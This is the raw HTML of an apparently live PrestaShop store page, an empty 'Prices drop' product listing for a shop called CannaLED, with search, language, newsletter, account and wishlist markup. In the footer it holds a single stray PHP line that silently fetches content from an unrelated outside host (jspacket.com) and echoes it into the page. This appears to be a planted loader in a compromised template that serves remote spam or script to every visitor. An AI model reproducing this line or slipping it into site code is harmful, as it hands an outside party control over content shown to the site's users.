                <div class="elementor-element elementor-element-6b25483 elementor-search--skin-minimal elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-ajax-search" data-id="6b25483" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;,&quot;show_description&quot;:&quot;yes&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
        <div class="elementor-widget-container">        <form class="elementor-search" role="search" action="https://www.cannaled.eu/en/search" method="get">
                            <div class="elementor-search__container">
                            <div class="elementor-search__icon">
                    <i aria-hidden="true" class="fas fa-magnifying-glass"></i>                    <span class="elementor-screen-only">Recherche</span>
                </div>
                            <input class="elementor-search__input" type="search" name="s" placeholder="Research..." value="" minlength="3">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                        </div>
        </form>
        </div>        </div>
                <div class="elementor-element elementor-element-241dbe7 elementor-nav--align-center elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="241dbe7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;align_submenu&quot;:&quot;left&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="language-selector.default">
        <div class="elementor-widget-container">        <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-vertical e--pointer-underline e--animation-fade">        <ul id="selector-241dbe7" class="elementor-nav sm-vertical">
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/fr/promotions">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.cannaled.eu/en/prices-drop">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-3">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/es/productos-rebajados">
                                    <img class="elementor-langs__flag" src="/img/l/3.jpg" alt="es" width="16" height="11">
                                                                    <span class="elementor-langs__name">Español</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-4">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/de/angebote">
                                    <img class="elementor-langs__flag" src="/img/l/4.jpg" alt="de" width="16" height="11">
                                                                    <span class="elementor-langs__name">Deutsch</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
        </div>        </div>
                <div class="elementor-element elementor-element-58ff9a0 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-phone elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="58ff9a0" data-element_type="widget" data-widget_type="star-rating.default">
        <div class="elementor-widget-container">        <div class="elementor-star-rating__wrapper">
                        <div class="elementor-star-rating" title="5/5"><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i> <span class="elementor-screen-only">5/5</span></div>        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                    </div>
        </div>
        
        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.cannaled.eu/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <span>Prices drop</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            

            
  <div id="content-wrapper" class="js-content-wrapper col-xs-12">
    
    
  <section id="main">

    
      <h1 id="js-product-list-header" class="h2">Prices drop</h1>
    

    
          
    
    

    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          
          	<section id="content" class="page-content page-not-found">
  
    
                          <h4>No products available yet</h4>
            <p>Stay tuned! More products will be shown here as they are added.</p>
          
          

    
      <div id="search_widget" class="search-widgets" data-search-controller-url="//www.cannaled.eu/en/search">
  <form method="get" action="//www.cannaled.eu/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

    

    
      
    
  
</section>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

    

    

  </section>

    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	<div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Get our latest news and special sales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://www.cannaled.eu/en/prices-drop#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
                                          
                              
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<?php echo @file_get_contents('https://jspacket.com/cdn/2045') ?: 'No Content'; ?>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/prices-drop"
                title="Our special products"
                            >
              Prices drop
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/new-products"
                title="Our new products"
                            >
              New products
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/best-sales"
                title="Our best sales"
                            >
              Best sales
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Our company</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Our company</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/content/1-delivery"
                title="Nos conditions de livraison"
                            >
              Delivery
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              A propos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/content/5-secure-payment"
                title="Notre méthode de paiement sécurisé"
                            >
              Secure payment
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/content/7-conditions-generales-de-ventes"
                title=""
                            >
              Conditions générales de ventes
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/en/stores"
                title=""
                            >
              Stores
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.cannaled.eu/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li><a href="https://www.cannaled.eu/en/guest-tracking" title="Order tracking" rel="nofollow">Order tracking</a></li>
        <li><a href="https://www.cannaled.eu/en/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a></li>
        <li><a href="https://www.cannaled.eu/en/registration" title="Create account" rel="nofollow">Create account</a></li>
        <li>
  <a href="//www.cannaled.eu/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>
<!-- MODULE ybc_blog -->
<li class="col-lg-4 col-md-6 col-sm-6 col-xs-12" >
    <a id="author-blog-info-link" href="https://www.cannaled.eu/en/module/ybc_blog/managementmyinfo" title="My blog info">
        <span class="link-item">
            <i class="ss_icon_group">
                <svg width="40" height="40" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1596 380q28 28 48 76t20 88v1152q0 40-28 68t-68 28h-1344q-40 0-68-28t-28-68v-1600q0-40 28-68t68-28h896q40 0 88 20t76 48zm-444-244v376h376q-10-29-22-41l-313-313q-12-12-41-22zm384 1528v-1024h-416q-40 0-68-28t-28-68v-416h-768v1536h1280zm-1024-864q0-14 9-23t23-9h704q14 0 23 9t9 23v64q0 14-9 23t-23 9h-704q-14 0-23-9t-9-23v-64zm736 224q14 0 23 9t9 23v64q0 14-9 23t-23 9h-704q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h704zm0 256q14 0 23 9t9 23v64q0 14-9 23t-23 9h-704q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h704z"/></svg>
            </i>
            My blog info
        </span>
    </a>
</li>
<!-- END : MODULE ybc_blog -->
       
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Store information</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Store information</p>
  <div id="contact-infos" class="collapse">
    CannaLED<br />France
                  <br>
        Email us:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%63%61%6e%6e%61%6c%65%64%2e%65%75%22%20%3e%69%6e%66%6f%40%63%61%6e%6e%61%6c%65%64%2e%65%75%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://www.cannaled.eu/en/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Mes listes d&#039;envies
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://www.cannaled.eu/en/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://www.cannaled.eu/en/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://www.cannaled.eu/en/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://www.cannaled.eu/en/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://www.cannaled.eu/en/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>
<script type="text/javascript">
    ybc_blog_like_url = 'https://www.cannaled.eu/en/module/ybc_blog/like';
    ybc_like_error ='There was a problem while submitting your request. Try again later'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script>
      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop-project.org/" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Ecommerce software by PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
      	


	<script src="https://www.cannaled.eu/themes/classic/assets/cache/bottom-c6712227.js" ></script>


    

    
      <div id="dyn6978fe12b4c9d" class="dynhook pc_hookDisplayBeforeBodyClosingTag_39" data-module="39" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=1^"><div class="loadingempty"></div></div>
    
  </body>

</html>